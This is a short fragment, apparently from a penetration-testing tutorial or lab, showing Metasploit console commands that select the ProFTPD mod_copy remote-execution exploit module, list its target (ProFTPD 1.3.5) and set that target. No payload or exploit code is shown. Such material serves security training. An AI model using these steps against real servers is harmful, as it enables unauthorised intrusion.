 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show targets
Exploit targets:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGET 0
TARGET => 0